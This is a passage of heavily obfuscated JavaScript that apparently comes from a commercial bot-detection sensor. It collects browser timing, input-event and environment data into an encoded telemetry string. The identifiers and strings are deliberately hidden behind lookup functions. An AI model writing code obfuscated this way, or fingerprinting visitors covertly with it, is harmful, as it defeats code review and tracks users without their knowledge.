t75=w6[Lm()[RL(JW)](Xq,zE)][EY()[XC(B3)].call(null,s3,S4,TE5,MH5)]?Jl()[RA(Dv)](kR,Zq,VG,H7):Jl()[RA(ED)].call(null,Nb,vB,fV,vw);var hf5=w6[Lm()[RL(JW)](Xq,zE)][Jl()[RA(R4)].call(null,Xm,gj(gj(OV)),K25,A9)]?ZQ()[Kn(hQ)].call(null,lK,SS5,Tv,rC):cq(typeof Lm()[RL(vw)],x1('',[][[]]))?Lm()[RL(Sj)](TN5,H7):Lm()[RL(Rr)](Xm,Ls5);var FY5=Jl()[RA(jM)](Wp,kr,w2,pT)[pE()[wz(IE)].apply(null,[Hs,nb])](Of5,EY()[XC(fC)](kr,PR,cK,S3))[pE()[wz(IE)].apply(null,[Hs,nb])](t75,EY()[XC(fC)](q9,PR,cK,S3))[pE()[wz(IE)](Hs,nb)](hf5);var xp5=bW5();var t45=w6[Gq()[Wm(jM)].call(null,Qj,qw)][pE()[wz(LB)].call(null,OV,pL)][Jl()[RA(mY)].call(null,wB,gj(gj(PR)),Ld,DA)](new (w6[Jl()[RA(jK)](DY,kR,G0,Sz)])(ZQ()[Kn(qs)].apply(null,[Mv5,Nr,Bv,rC]),Gq()[Wm(MY)].call(null,G55,Hp)),cq(typeof Jl()[RA(Hz5)],x1('',[][[]]))?Jl()[RA(AD)](z8,pT,xb5,g9):Jl()[RA(jM)].apply(null,[Wp,JT,w2,IE]));var ts5=(cq(typeof Jl()[RA(kR)],'undefined')?Jl()[RA(AD)].call(null,MC,kC,Mn,KY):Jl()[RA(jM)](Wp,Um,w2,gj(gj({}))))[pE()[wz(IE)](Hs,nb)](Z95,EY()[XC(fC)](Lp,PR,cK,S3))[pE()[wz(IE)](Hs,nb)](RK5);if(gj(ZK5[pE()[wz(Et5)].apply(null,[TL,WU5])])&&(cq(hd5,gj([]))||hH5(RK5,OV))){ZK5=w6[Lm()[RL(g9)].apply(null,[WR,db])][Jl()[RA(S4)].call(null,hC,vQ,z25,w4)](ZK5,bG5(),tC(cJ,[pE()[wz(Et5)].apply(null,[TL,WU5]),gj(gj({}))]));}var V05=PU5(),O35=ZS5(V05,rC),JK5=O35[OV],EK5=O35[PR],zQ5=O35[AD],p45=O35[vT[IE]];var L75=hg5(),xf5=ZS5(L75,rC),pK5=xf5[vT[XD]],QT5=xf5[PR],rQ5=xf5[AD],PC5=xf5[XD];var Bw5=FU5(),NT5=ZS5(Bw5,JW),Z85=NT5[vT[XD]],mQ5=NT5[PR],K05=NT5[AD],IK5=NT5[XD],fl5=NT5[rC],UY5=NT5[hW];TH5();var NY5=x1(x1(x1(x1(x1(JK5,EK5),lT5),Yp5),zQ5),p45);var gY5=ZQ()[Kn(J4)].apply(null,[q3,wq5,kr,hW]);var KY5=JH5(w6[KE(typeof Lm()[RL(t3)],x1([],[][[]]))?Lm()[RL(JW)](Xq,zE):Lm()[RL(Sj)](xb5,DK)].bmak[Jl()[RA(XU5)](r3,TK,SL,H7)]);var wC5=Q1(F8(),w6[KE(typeof Lm()[RL(Bb)],'undefined')?Lm()[RL(JW)].call(null,Xq,zE):Lm()[RL(Sj)](GY,mt5)].bmak[Jl()[RA(XU5)](r3,mB,SL,TK)]);var FB5=w6[cq(typeof Gq()[Wm(Dp)],x1([],[][[]]))?Gq()[Wm(BL)](qm5,Jq):Gq()[Wm(JW)].call(null,DC,JW)](M9(Uf5,JW),Zq);var n35=Qd5(kN,[]);var gp5=F8();var m75=Jl()[RA(jM)](Wp,AD,w2,AD)[pE()[wz(IE)](Hs,nb)](jw(ZK5[Gq()[Wm(r8)].call(null,c0,mc5)]));var m45=Ix();var pC5=rY5(m45,hd5);if(w6[cq(typeof Lm()[RL(B0)],'undefined')?Lm()[RL(Sj)].apply(null,[WP5,DH5]):Lm()[RL(JW)].call(null,Xq,zE)].bmak[Gq()[Wm(OY)].apply(null,[JQ,Dp])]){f35();D05();vC5=Qd5(gX,[]);AT5=Qd5(Gt,[]);Tp5=Qd5(BI,[]);c85=Qd5(ht,[]);}var Rw5=B35();var MQ5=nN5()(tC(cJ,[Gq()[Wm(Xp)](Wb,bL5),w6[cq(typeof Lm()[RL(jM)],x1([],[][[]]))?Lm()[RL(Sj)].apply(null,[AQ,YI5]):Lm()[RL(JW)].call(null,Xq,zE)].bmak[KE(typeof Jl()[RA(Hs)],x1([],[][[]]))?Jl()[RA(XU5)](r3,Tv,SL,gj(gj(PR))):Jl()[RA(AD)](AX5,Tn,M3,gj(gj(PR)))],Lm()[RL(GC)](Nb,Mf),Qd5(j6,[Rw5]),pE()[wz(np)](S4,qR),mQ5,Lm()[RL(Bp)](mc5,cs),NY5,KE(typeof pE()[wz(hD)],x1([],[][[]]))?pE()[wz(FQ)](rn,dW5):pE()[wz(hW)].call(null,I7,cK),ff5]));b75=W6(ff5,MQ5,RK5,NY5);var jY5=Q1(F8(),gp5);var I85=[tC(cJ,[pE()[wz(Hz5)](Cr,gq),x1(JK5,PR)]),tC(cJ,[Gq()[Wm(r3)].apply(null,[AP,Tv]),x1(EK5,vT[wS])]),tC(cJ,[pE()[wz(qG5)](hz,mm5),x1(zQ5,Pw)]),tC(cJ,[Lm()[RL(OY)].apply(null,[B3,B75]),lT5]),tC(cJ,[Lm()[RL(Xp)](qw,Vd),Yp5]),tC(cJ,[mK()[lB(fw)].apply(null,[nL5,rC,g9,Np]),p45]),tC(cJ,[Gq()[Wm(Fv)].apply(null,[Gj,A8]),NY5]),tC(cJ,[mK()[lB(Ur)].apply(null,[Vn,rC,Sj,s35]),ff5]),tC(cJ,[Gq()[Wm(v3)](tX5,hc5),R75]),tC(cJ,[Jl()[RA(KB)](YK,S4,NI5,q9),w6[Lm()[RL(JW)](Xq,zE)].bmak[Jl()[RA(XU5)](r3,A8,SL,WR)]]),tC(cJ,[Jl()[RA(hz)](b8,IE,EL,J4),ZK5[mK()[lB(QT)](vI5,AD,B3,SS5)]]),tC(cJ,[cq(typeof Gq()[Wm(ED)],'undefined')?Gq()[Wm(BL)](W65,Gv):Gq()[Wm(XU5)](WG5,Q0),Uf5]),tC(cJ,[pE()[wz(rn)].apply(null,[lG5,Hm]),pK5]),tC(cJ,[mK()[lB(t3)].call(null,Pt5,AD,Rs,BF5),QT5]),tC(cJ,[Lm()[RL(r3)](JT,WE5),FB5]),tC(cJ,[pE()[wz(As)](kz5,wL),PC5]),tC(cJ,[Jl()[RA(Nc5)](b65,mY,IR,qs),rQ5]),tC(cJ,[EY()[XC(XY)].call(null,QM,rC,KM,nG5),wC5]),tC(cJ,[Gq()[Wm(MC)](f0,YK),XV5]),tC(cJ,[KE(typeof Lm()[RL(fC)],x1([],[][[]]))?Lm()[RL(pT)](vM,Fl):Lm()[RL(Sj)].apply(null,[CM5,nn]),ZK5[Gq()[Wm(Rr)].apply(null,[R65,Tn])]]),tC(cJ,[Lm()[RL(Fv)](Cr,UL),ZK5[Jl()[RA(Xp)].call(null,JT,JT,Sd,If)]]),tC(cJ,[Gq()[Wm(ED)](pp5,U8),n35]),tC(cJ,[KE(typeof Gq()[Wm(S4)],'undefined')?Gq()[Wm(Dv)].apply(null,[AR,UT]):Gq()[Wm(BL)](QY,MJ5),gY5]),tC(cJ,[KE(typeof mK()[lB(XD)],x1([],[][[]]))?mK()[lB(JT)](lj5,hW,P3,wZ):mK()[lB(XD)].apply(null,[mM,Mg5,XY,Dv]),KY5[OV]]),tC(cJ,[Lm()[RL(v3)](IE,m55),KY5[PR]]),tC(cJ,[Lm()[RL(XU5)](Pp,D95),vR(t5,[])]),tC(cJ,[cq(typeof Gq()[Wm(vB)],'undefined')?Gq()[Wm(BL)](Lr,QM):Gq()[Wm(R4)](Rl,IE),AI5()]),tC(cJ,[Lm()[RL(MC)](g9,k9),Jl()[RA(jM)].apply(null,[Wp,LL,w2,Y8])]),tC(cJ,[pE()[wz(hK)](EB,xO),Jl()[RA(jM)](Wp,pT,w2,zQ)[pE()[wz(IE)].apply(null,[Hs,nb])](b75,EY()[XC(fC)].apply(null,[Y4,PR,cK,S3]))[pE()[wz(IE)](Hs,nb)](jY5,EY()[XC(fC)].call(null,JW,PR,cK,S3))[pE()[wz(IE)](Hs,nb)](FO5)]),tC(cJ,[cq(typeof Jl()[RA(fC)],x1([],[][[]]))?Jl()[RA(AD)].call(null,Rs,gj(gj({})),SZ,Ur):Jl()[RA(lG5)].call(null,G8,OV,RV,b8),vC5])];if(w6[cq(typeof ZQ()[Kn(Bv)],x1(KE(typeof Jl()[RA(hW)],x1('',[][[]]))?Jl()[RA(jM)](Wp,A9,w2,gj([])):Jl()[RA(AD)](XT,QT,xK,vQ),[][[]]))?ZQ()[Kn(hW)].apply(null,[WP5,H75,Xm,Bp]):ZQ()[Kn(QT)](sT,nG5,WR,Bw)]){I85[Gq()[Wm(PR)](Nt5,tK)](tC(cJ,[pE()[wz(KT)].call(null,Pw,Xb),w6[cq(typeof ZQ()[Kn(DY)],x1([],[][[]]))?ZQ()[Kn(hW)].call(null,BB,VK,mY,lr):ZQ()[Kn(QT)](sT,nG5,NK,Bw)][Jl()[RA(Pp)](TL,vQ,k45,kC)](rT5)||Jl()[RA(jM)](Wp,DY,w2,Bv)]));}if(gj(mY5)&&(cq(hd5,gj(gj(AF)))||nQ(RK5,OV))){Us5();mY5=gj(AF);}var qp5=zl5();var ww5=dQ5();var D35,Gw5,LY5;if(B05){D35=[][pE()[wz(IE)](Hs,nb)](Ss5)[pE()[wz(IE)](Hs,nb)]([tC(cJ,[EY()[XC(mB)](J4,XD,g9,sZ),E85]),tC(cJ,[mK()[lB(Y4)](JM,XD,kr,nG5),Jl()[RA(jM)](Wp,fC,w2,P3)])]);Gw5=Jl()[RA(jM)].call(null,Wp,gj([]),w2,gj(gj(PR)))[pE()[wz(IE)](Hs,nb)](K45,EY()[XC(fC)](AD,PR,cK,S3))[pE()[wz(IE)].apply(null,[Hs,nb])](vp5,EY()[XC(fC)].apply(null,[zQ,PR,cK,S3]))[pE()[wz(IE)](Hs,nb)](s05,EY()[XC(fC)](Cv,PR,cK,S3))[pE()[wz(IE)].call(null,Hs,nb)](qT5,Jl()[RA(Xq)](LB,MY,wq5,Y4))[pE()[wz(IE)](Hs,nb)](AT5,EY()[XC(fC)](wS,PR,cK,S3))[pE()[wz(IE)](Hs,nb)](Tp5);LY5=Jl()[RA(jM)](Wp,Xm,w2,QM)[pE()[wz(IE)](Hs,nb)](KM5,Lm()[RL(ED)](Wv,JS5))[pE()[wz(IE)](Hs,nb)](c85,EY()[XC(fC)].apply(null,[Zq,PR,cK,S3]));}pQ5=tC(cJ,[KE(typeof EY()[XC(Cv)],x1(KE(typeof Jl()[RA(sw)],x1([],[][[]]))?Jl()[RA(jM)].apply(null,[Wp,gj(gj({})),w2,g8]):Jl()[RA(AD)](P65,zQ,Nx,Rs),[][[]]))?EY()[XC(dq)](If,XD,fH5,F3):EY()[XC(JW)](xA,Q8,JB,EC5),Zk5,Lm()[RL(Dv)](FM,UD),ZK5[Gq()[Wm(r8)].call(null,c0,mc5)],Lm()[RL(R4)].call(null,lG5,Ub),m75,mK()[lB(IK)](fY5,XD,mY,PX5),MQ5,KE(typeof Jl()[RA(Hp)],x1('',[][[]]))?Jl()[RA(xB)].apply(null,[sw,jM,Rq,s3]):Jl()[RA(AD)].call(null,Ln,kR,W95,gj(OV)),Rw5,Jl()[RA(sT)].apply(null,[U8,MT,nj,g8]),FY5,Jl()[RA(qP5)](Dp,gj(gj([])),LE,Dp),xp5,pE()[wz(G4)].apply(null,[gn,Qk5]),DS5,EY()[XC(EA)](DY,XD,ST,pn),VB5,Lm()[RL(KB)].apply(null,[Il5,wX5]),ts5,Lm()[RL(hz)].call(null,TC,AR),Z85,cq(typeof Gq()[Wm(FQ)],'undefined')?Gq()[Wm(BL)](df5,m55):Gq()[Wm(KB)].apply(null,[fW,OD]),Nf5,Gq()[Wm(hz)](DG5,IK),mQ5,pE()[wz(G8)].call(null,qP5,z25),UT5,cq(typeof Gq()[Wm(hT)],'undefined')?Gq()[Wm(BL)].call(null,W4,CS5):Gq()[Wm(Nc5)](Tf,HQ),t45,pE()[wz(Bb)](L25,A1),IK5,EY()[XC(q9)](fw,XD,mq,BF5),I85,Gq()[Wm(lG5)](QE,dq),KC5,Lm()[RL(Nc5)].call(null,jM,mW),K05,Lm()[RL(lG5)].call(null,PZ,QR),ww5,cq(typeof ZQ()[Kn(AD)],x1(cq(typeof Jl()[RA(sw)],x1('',[][[]]))?Jl()[RA(AD)].apply(null,[Bv,Tv,pB,A9]):Jl()[RA(jM)].apply(null,[Wp,fC,w2,Pw]),[][[]]))?ZQ()[Kn(hW)](qG5,Jv,hQ,zv):ZQ()[Kn(Tv)].apply(null,[lq5,Np,W3,XD]),pl5,Jl()[RA(Mj)].apply(null,[wS,QM,dA,hT]),D35,Gq()[Wm(Xq)](x8,wB),Gw5,mK()[lB(Dp)](Rr,XD,gT,ch5),LY5,Lm()[RL(Xq)].call(null,jK,Yz),w05,Jl()[RA(tK)](PZ,Bv,mt5,gj(gj(PR))),fl5,pE()[wz(ss)].call(null,FQ,Gq5),UY5,Lm()[RL(xB)](B0,Yj),cB5,KE(typeof Lm()[RL(Xq)],x1('',[][[]]))?Lm()[RL(sT)](kR,qb):Lm()[RL(Sj)](NK,XN5),w75,Gq()[Wm(xB)](pb,hK),fb5,Gq()[Wm(sT)](nv,Il5),nv5,Gq()[Wm(qP5)].call(null,Od,q3),OC5?vT[AD]:OV,cq(typeof Lm()[RL(lv)],'undefined')?Lm()[RL(Sj)].apply(null,[Mh5,VC]):Lm()[RL(TB)](KY,R65),pC5[Lm()[RL(TB)](KY,R65)],Lm()[RL(mM)].call(null,JW,Jf),pC5[Lm()[RL(mM)](JW,Jf)]]);if((gj5()||pj5())&&gj(RS5)){pQ5[Gq()[Wm(hz)](DG5,IK)]=Jl()[RA(jM)].apply(null,[Wp,Rs,w2,DY]);}if(B05){pQ5[Gq()[Wm(Mj)](sz,KB)]=ZQ5;pQ5[cq(typeof Gq()[Wm(XU5)],x1([],[][[]]))?Gq()[Wm(BL)](kz5,LB):Gq()[Wm(tK)](Qv,xM)]=Ws5;pQ5[Lm()[RL(qP5)](j8,z0)]=OY5;pQ5[mK()[lB(MY)].call(null,Kx,rC,JB,nG5)]=qw5;pQ5[Gq()[Wm(Cr)](DK5,kC)]=d05;pQ5[pE()[wz(wj5)](G4,xO)]=z45;pQ5[KE(typeof mK()[lB(Ur)],x1(Jl()[RA(jM)].call(null,Wp,AD,w2,gj([])),[][[]]))?mK()[lB(FM)](OV,rC,A8,nG5):mK()[lB(XD)](lk5,OK5,Mr,TE5)]=R45;pQ5[Lm()[RL(Mj)](P3,lj)]=r85;}if(Nw5){pQ5[cq(typeof Lm()[RL(Dj)],x1('',[][[]]))?Lm()[RL(Sj)](QK5,SV5):Lm()[RL(tK)](Rs,cz5)]=pE()[wz(PR)].call(null,Um,hB5);}else{pQ5[KE(typeof EY()[XC(JT)],x1([],[][[]]))?EY()[XC(r8)](r8,XD,zv,rB5):EY()[XC(JW)](zQ,dJ5,wn,YU5)]=qp5;}}catch(t05){bR.splice(Q1(Y45,PR),Infinity,M65);var vK5=Jl()[RA(jM)](Wp,XD,w2,hW);try{if(t05[mK()[lB(hQ)](VK,hW,Tn,nG5)]&&Dn(typeof t05[mK()[lB(hQ)](VK,hW,TK,nG5)],Gq()[Wm(H7)].call(null,YR,Xs))){vK5=t05[mK()[lB(hQ)](VK,hW,LK,nG5)];}else if(cq(typeof t05,Gq()[Wm(H7)](YR,Xs))){vK5=t05;}else if(V4(t05,w6[Lm()[RL(fC)].apply(null,[qv,g35])])&&Dn(typeof t05[Gq()[Wm(QT)].call(null,hl,Xr)],Gq()[Wm(H7)](YR,Xs))){vK5=t05[KE(typeof Gq()[Wm(R8)],x1([],[][[]]))?Gq()[Wm(QT)].call(null,hl,Xr):Gq()[Wm(BL)](N35,s7)];}vK5=CI5(Og,[vK5]);Qf5(Lm()[RL(Cr)].apply(null,[kz5,bd5])[pE()[wz(IE)].apply(null,[Hs,nb])](vK5));pQ5=tC(cJ,[Jl()[RA(xB)].apply(null,[sw,Um,Rq,Um]),gm(),pE()[wz(TB)](b65,Ls5),vK5]);}catch(K85){bR.splice(Q1(Y45,PR),Infinity,M65);if(K85[mK()[lB(hQ)](VK,hW,Y8,nG5)]&&Dn(typeof K85[KE(typeof mK()[lB(IE)],'undefined')?mK()[lB(hQ)](VK,hW,JB,nG5):mK()[lB(XD)](s55,Um,rC,nL5)],Gq()[Wm(H7)](YR,Xs))){vK5=K85[mK()[lB(hQ)].call(null,VK,hW,FY,nG5)];}else if(cq(typeof K85,Gq()[Wm(H7)](YR,Xs))){vK5=K85;}vK5=CI5(Og,[vK5]);Qf5(Lm()[RL(Wv)](A7,Fj)[KE(typeof pE()[wz(JB)],'undefined')?pE()[wz(IE)](Hs,nb):pE()[wz(hW)](NL5,bN5)](vK5));pQ5[pE()[wz(TB)](b65,Ls5)]=vK5;}}try{var PQ5=bR.length;var KQ5=gj([]);var Xw5=OV;var H35=NM5||cP5();if(cq(H35[OV],H25)){var K35=cq(typeof Lm()[RL(WR)],x1([],[][[]]))?Lm()[RL(Sj)](vG5,N4):Lm()[RL(b65)](A8,KS5);pQ5[pE()[wz(TB)](b65,Ls5)]=K35;}DF5=w6[EY()[XC(Lp)].apply(null,[B0,rC,CS5,lr])][EY()[XC(J4)].apply(null,[QT,Sj,mx,nG5])](pQ5);var I45=F8();DF5=CI5(x6,[DF5,H35[PR]]);I45=Q1(F8(),I45);var Gn5=F8();DF5=JN5(DF5,H35[OV]);Gn5=Q1(F8(),Gn5);var Tl5=Jl()[RA(jM)](Wp,gj(gj(OV)),w2,w4)[pE()[wz(IE)].apply(null,[Hs,nb])](Q1(F8(),zp5),EY()[XC(fC)].call(null,IK,PR,cK,S3))[pE()[wz(IE)].call(null,Hs,nb)](f75,EY()[XC(fC)](Zq,PR,cK,S3))[pE()[wz(IE)].apply(null,[Hs,nb])](Xw5,EY()[XC(fC)].apply(null,[jM,PR,cK,S3]))[cq(typeof pE()[wz(hK)],'undefined')?pE()[wz(hW)](zB,LB):pE()[wz(IE)].call(null,Hs,nb)](I45,EY()[XC(fC)].call(null,TC,PR,cK,S3))[pE()[wz(IE)](Hs,nb)](Gn5,KE(typeof EY()[XC(WR)],x1([],[][[]]))?EY()[XC(fC)](FM,PR,cK,S3):EY()[XC(JW)].apply(null,[Y8,ds,GY,LH5]))[cq(typeof pE()[wz(Xr)],'undefined')?pE()[wz(hW)].call(null,RN5,tD):pE()[wz(IE)](Hs,nb)](X35);var ds5=KE(C85,undefined)&&cq(C85,gj(gj({})))?rs5(H35):Cw5(H35);DF5=Jl()[RA(jM)](Wp,FY,w2,Ks)[pE()[wz(IE)](Hs,nb)](ds5,pE()[wz(kR)](wB,Qd))[cq(typeof pE()[wz(RC)],x1([],[][[]]))?pE()[wz(hW)].call(null,Ws,KF5):pE()[wz(IE)].call(null,Hs,nb)](Tl5,pE()[wz(kR)].apply(null,[wB,Qd]))[KE(typeof pE()[wz(wx)],x1([],[][[]]))?pE()[wz(IE)](Hs,nb):pE()[wz(hW)](s3,db5)](DF5);}catch(Zw5){bR.splice(Q1(PQ5,PR),Infinity,M65);}Qf5(Gq()[Wm(Wv)](Fd,mB));bR.pop();};var J45=function(){bR.push(l3);var OM5=nQ(arguments[pE()[wz(OV)](dq,hb)],OV)&&KE(arguments[OV],undefined)?arguments[OV]:gj(Rt);var d85=nQ(arguments[pE()[wz(OV)](dq,hb)],PR)&&KE(arguments[PR],undefined)?arguments[vT[AD]]:Cl5;nv5=OV;if(wY5){w6[pE()[wz(mM)](OY,qE)](k85);wY5=gj(gj(AF));nv5|=PR;}if(ET5){w6[pE()[wz(mM)].apply(null,[OY,qE])](Ef5);ET5=gj({});nv5|=AD;}if(Ps5){w6[pE()[wz(mM)].call(null,OY,qE)](dl5);Ps5=gj(Rt);nv5|=rC;}if(Af5){w6[pE()[wz(mM)](OY,qE)](DT5);Af5=gj(Rt);nv5|=wS;}if(E75){w6[pE()[wz(mM)](OY,qE)](E75);}if(gj(fv5)){fv5=gj(gj(Rt));}w6[Lm()[RL(JW)](Xq,FL)].bmak[Jl()[RA(XU5)](r3,g8,qL,FM)]=F8();UT5=Jl()[RA(jM)].call(null,Wp,IE,fI,gj(OV));ll5=vT[XD];lT5=OV;Nf5=Jl()[RA(jM)](Wp,Mr,fI,JW);DB5=OV;Yp5=OV;DS5=Jl()[RA(jM)](Wp,gj(gj([])),fI,hW);xO5=OV;RK5=OV;I75=vT[XD];Pb5[Lm()[RL(Wz)](kr,hf)]=OV;Xs5=OV;Es5=OV;pl5=Jl()[RA(jM)](Wp,dq,fI,gj(PR));mY5=gj(Rt);Y75=cq(typeof Jl()[RA(Xm)],'undefined')?Jl()[RA(AD)](NA5,Pw,Pq5,gj(gj([]))):Jl()[RA(jM)].apply(null,[Wp,Ks,fI,Tv]);A75=Jl()[RA(jM)].apply(null,[Wp,A9,fI,NK]);Vs5=Gn(PR);Ss5=[];K45=Jl()[RA(jM)].call(null,Wp,JW,fI,vM);w05=cq(typeof Jl()[RA(H7)],x1('',[][[]]))?Jl()[RA(AD)](RN5,TC,KG5,vM):Jl()[RA(jM)](Wp,LL,fI,JB);vp5=Jl()[RA(jM)](Wp,dq,fI,Ur);s05=Jl()[RA(jM)](Wp,kr,fI,gj(PR));E85=Jl()[RA(jM)](Wp,MT,fI,Dp);KM5=Jl()[RA(jM)].apply(null,[Wp,JW,fI,W3]);qT5=Jl()[RA(jM)](Wp,Xr,fI,gj([]));ZQ5=Jl()[RA(jM)](Wp,Sz,fI,Xs);Ws5=Jl()[RA(jM)].apply(null,[Wp,gj({}),fI,jM]);z45=Jl()[RA(jM)](Wp,Um,fI,gj([]));B05=gj(gj(AF));cB5=vT[XD];OY5=Jl()[RA(jM)](Wp,b8,fI,fw);qw5=Jl()[RA(jM)](Wp,hQ,fI,XY);d05=Jl()[RA(jM)](Wp,TK,fI,zQ);R45=Jl()[RA(jM)].call(null,Wp,JB,fI,kR);r85=KE(typeof Jl()[RA(LL)],'undefined')?Jl()[RA(jM)](Wp,mB,fI,HK):Jl()[RA(AD)].call(null,Vv,vM,Mr,J4);xV5=Gn(PR);zs5=gj(gj(AF));Mx();pt5=gj(Rt);fb5=tC(cJ,[cq(typeof EY()[XC(FM)],x1(Jl()[RA(jM)](Wp,gj([]),fI,gj(OV)),[][[]]))?EY()[XC(JW)].call(null,Sz,IA5,Rb5,Tv):EY()[XC(FM)](fC,rC,zI5,hw),Gn(X6[Lm()[RL(g8)](k8,OW)]())]);OC5=gj(gj(AF));w6[pE()[wz(pB)](OD,sL)](function(){d85();},j7);bR.pop();if(OM5){Z95=Gn(PR);}else{Z95=OV;}};var Cd5=function(EB5){bR.push(YV5);if(E75){w6[pE()[wz(mM)](OY,W75)](E75);}if(c7(EB5,OV)){EB5=OV;}E75=w6[pE()[wz(pB)](OD,Eh5)](function(){var dp5=jx();if(KE(dp5,Gn(PR))){Z95=g9;N05=gj(gj([]));X95(gj(Rt));}},EB5);bR.pop();};var Cw5=function(x75){bR.push(PC);var x05=Lm()[RL(rC)](AD,s7);var NK5=pE()[wz(rC)].apply(null,[GC,H95]);var Yw5=vT[AD];var Uw5=Pb5[Lm()[RL(Wz)](kr,z8)];var lC5=Zk5;var PY5=[x05,NK5,Yw5,Uw5,x75[OV],lC5];var TC5=PY5[EY()[XC(PR)](Y8,rC,ws,DT)](gQ5);var d35;return bR.pop(),d35=TC5,d35;};var rs5=function(fQ5){bR.push(JW5);var V35=Lm()[RL(rC)](AD,L4);var Sw5=pE()[wz(PR)](Um,Ov5);var tC5=pE()[wz(XD)](Sj,OI5);var pY5=Pb5[Lm()[RL(Wz)].call(null,kr,x8)];var s75=Zk5;var Op5=[V35,Sw5,tC5,pY5,fQ5[OV],s75];var dC5=Op5[EY()[XC(PR)](g9,rC,ws,fv)](gQ5);var EQ5;return bR.pop(),EQ5=dC5,EQ5;};var Qf5=function(bw5){bR.push(JT);if(hd5){bR.pop();return;}var mC5=bw5;if(cq(typeof w6[Lm()[RL(JW)].call(null,Xq,U15)][Jl()[RA(Cr)](c25,Wz,zV5,gj(gj(OV)))],Gq()[Wm(H7)](l8,Xs))){w6[Lm()[RL(JW)].apply(null,[Xq,U15])][cq(typeof Jl()[RA(MC)],'undefined')?Jl()[RA(AD)].call(null,S4,NK,Qw,TC):Jl()[RA(Cr)](c25,WR,zV5,vQ)]=x1(w6[Lm()[RL(JW)].call(null,Xq,U15)][KE(typeof Jl()[RA(Sz)],x1('',[][[]]))?Jl()[RA(Cr)](c25,rC,zV5,DA):Jl()[RA(AD)](OK5,gj(gj([])),kp,DA)],mC5);}else{w6[Lm()[RL(JW)](Xq,U15)][Jl()[RA(Cr)](c25,LL,zV5,gj(OV))]=mC5;}bR.pop();};var SQ5=function(P85){Mm5(P85,PR);};var HT5=function(LQ5){Mm5(LQ5,AD);};var nB5=function(h35){Mm5(h35,XD);};var qv5=function(F45){bR.push(BM);Mm5(F45,X6[KE(typeof pE()[wz(Xs)],x1([],[][[]]))?pE()[wz(k8)].call(null,xK,KV):pE()[wz(hW)](Zq,jn)]());bR.pop();};var xs5=function(pv5){GE5(pv5,PR);};var AB5=function(GY5){GE5(GY5,vT[g9]);};var AQ5=function(hY5){GE5(hY5,XD);};var E35=function(zT5){GE5(zT5,rC);};var Hn5=function(xQ5){RF5(xQ5,XD);};var Dp5=function(DC5){RF5(DC5,rC);};var q05=function(Dw5){bR.push(Pk5);xd5(Dw5,PR);if(qK5&&hd5&&(cq(Dw5[EY()[XC(MT)](xA,XD,Uc5,CM)],Jl()[RA(Wv)](np,Xr,WW,J4))||cq(Dw5[cq(typeof Jl()[RA(P3)],x1('',[][[]]))?Jl()[RA(AD)](vC,Zq,Pv,Zq):Jl()[RA(Tn)](Lp,gj(gj(OV)),n4,gj(gj([])))],BL))){X95(gj(gj(AF)),gj({}),gj([]),gj(Rt),gj(gj([])));}bR.pop();};var qf5=function(Zl5){xd5(Zl5,AD);};var Lv5=function(rw5){xd5(rw5,XD);};var j15=function(gv5){bR.push(ZA5);try{var Jp5=bR.length;var bQ5=gj(gj(AF));var js5=PR;if(w6[KE(typeof Gq()[Wm(Bw)],'undefined')?Gq()[Wm(jM)](Qv,qw):Gq()[Wm(BL)](Iz5,HC)][gv5]){js5=OV;zs5=gj(AF);}else if(zs5){zs5=gj(gj(AF));Gl5();}SO5(js5);}catch(Av5){bR.splice(Q1(Jp5,PR),Infinity,ZA5);}bR.pop();};var cd5=function(lK5,qB5){bR.push(N3);try{var SM5=bR.length;var sY5=gj(gj(AF));if(cq(qB5[pE()[wz(QM)](MT,RH5)],w6[Lm()[RL(JW)].call(null,Xq,nU5)])){if(cq(lK5,vT[g9])){zs5=gj(gj(Rt));}else if(cq(lK5,XD)){if(cq(w6[KE(typeof Gq()[Wm(JW)],x1('',[][[]]))?Gq()[Wm(jM)].call(null,NT,qw):Gq()[Wm(BL)](QD,PD)][Gq()[Wm(b65)](zB,Fv)],cq(typeof ZQ()[Kn(sw)],x1(Jl()[RA(jM)].apply(null,[Wp,Zw,Xg5,MY]),[][[]]))?ZQ()[Kn(hW)].call(null,bM,vt5,r8,jk5):ZQ()[Kn(vQ)](l8,w35,Um,jM))&&zs5){zs5=gj(Rt);Gl5();}}SO5(lK5);}}catch(TK5){bR.splice(Q1(SM5,PR),Infinity,N3);}bR.pop();};var F85=function(U85){Yq5(U85,PR);};var ws5=function(tB5){Yq5(tB5,AD);};var Xf5=function(h45){Yq5(h45,XD);};var Qv5=function(bT5){Yq5(bT5,rC);};var w45=function(kp5){Yq5(kp5,P3);};var DY5=function(YY5){Yq5(YY5,hW);};var X75=function(GM5){bR.push(bP5);var Ew5=GM5&&GM5[pE()[wz(QM)].call(null,MT,Mv5)]&&GM5[cq(typeof pE()[wz(wx)],'undefined')?pE()[wz(hW)].apply(null,[fD,W65]):pE()[wz(QM)].apply(null,[MT,Mv5])][Jl()[RA(Dj)](Qx,gj(gj({})),p05,Mr)];var hT5=Ew5&&(cq(Ew5[KE(typeof Jl()[RA(MC)],x1([],[][[]]))?Jl()[RA(b65)](R4,JT,YZ,jM):Jl()[RA(AD)](fv,gj(gj({})),vw,Rs)](),pE()[wz(RC)](XU5,bd5))||cq(Ew5[Jl()[RA(b65)](R4,g9,YZ,gj(OV))](),Jl()[RA(d8)](MC,Dp,qX,Rs)));bR.pop();if(qK5&&hd5&&hT5){X95(gj(Rt),gj([]),gj({}),gj(gj([])));}};var Ip5=function(wB5){JO5(wB5);};var Tv5=function(Mf5){Yq5(Mf5,JW);if(hd5){Z95=rC;X95(gj([]),gj({}),gj(AF));Jv5=LK;}};var Y15=function(sK5){bR.push(Bf5);try{var Fs5=bR.length;var qM5=gj([]);if(c7(DB5,Zq)&&c7(hz5,vT[g9])&&sK5){var UC5=Q1(F8(),w6[KE(typeof Lm()[RL(Sz)],x1([],[][[]]))?Lm()[RL(JW)](Xq,mb):Lm()[RL(Sj)](TB,kM)].bmak[cq(typeof Jl()[RA(mB)],x1('',[][[]]))?Jl()[RA(AD)].apply(null,[fZ,gj({}),bN5,LK]):Jl()[RA(XU5)](r3,JT,QR,S4)]);var gf5=Gn(PR),fC5=Gn(vT[AD]),Zv5=Gn(PR);if(sK5[pE()[wz(r3)](IE,w55)]){gf5=LK5(sK5[pE()[wz(r3)].apply(null,[IE,w55])][KE(typeof 